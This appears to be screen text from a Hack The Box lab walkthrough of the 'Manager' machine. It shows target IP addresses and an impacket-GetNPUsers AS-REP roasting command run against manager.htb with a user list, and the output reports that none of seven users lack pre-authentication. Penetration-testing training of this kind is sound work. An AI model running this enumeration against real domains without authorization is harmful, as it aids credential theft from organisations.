 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
❯ impacket-GetNPUsers -no-pass -usersfile users.txt manager.htb/
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User raven doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jinwoo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cheng doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zhong doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chinhae doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User operator doesn't have UF_DONT_REQUIRE_PREAUTH set
/home/s4vitar/Desktop/s4vitar/HTB/VPN/Manager/content
VPN Scanning